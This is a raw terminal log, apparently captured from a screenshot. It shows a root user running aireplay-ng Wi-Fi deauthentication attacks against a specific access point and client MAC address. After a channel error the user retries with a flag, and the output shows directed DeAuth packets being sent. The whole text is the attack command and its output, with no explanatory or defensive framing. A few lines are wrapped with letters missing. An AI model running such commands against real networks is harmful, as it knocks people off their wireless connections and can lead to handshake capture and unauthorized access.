 ┌─( root ) - ( Yingqi )
└──┤ aireplay-ng -0 5 -a 8C:F2:28:14:FA:A8 -c 98:FA:E3:5E:DF:F9 mon0
14:07:07  Waiting for beacon frame (BSSID: 8C:F2:28:14:FA:A8) on channel -1
14:07:07  Couldn't determine current channel for mon0, you should either force
he operation with --ignore-negative-one or apply a kernel patch
Please specify an ESSID (-e).
┌─( root ) - ( Yingqi )
└──┤ aireplay-ng -0 5 -a 8C:F2:28:14:FA:A8 -c 98:FA:E3:5E:DF:F9 mon0 --ignore-n
gative-one
14:07:20  Waiting for beacon frame (BSSID: 8C:F2:28:14:FA:A8) on channel -1
14:07:23  Sending 64 directed DeAuth. STMAC: [98:FA:E3:5E:DF:F9] [ 3| 0 ACKs]
14:07:24  Sending 64 directed DeAuth. STMAC: [98:FA:E3:5E:DF:F9] [ 2| 0 ACKs]
14:07:24  Sending 64 directed DeAuth. STMAC: [98:FA:E3:5E:DF:F9] [ 2|11 ACKs]
14:07:25  Sending 64 directed DeAuth. STMAC: [98:FA:E3:5E:DF:F9] [ 9| 0 ACKs]
14:07:26  Sending 64 directed DeAuth. STMAC: [98:FA:E3:5E:DF:F9] [ 1| 0 ACKs]
┌─( root ) - ( Yingqi )
└──┤ aireplay-ng -0 5 -a 8C:F2:28:14:FA:A8 -c 98:FA:E3:5E:DF:F9 mon0 --ignore-n
gative-one
14:07:32  Waiting for beacon frame (BSSID: 8C:F2:28:14:FA:A8) on channel -1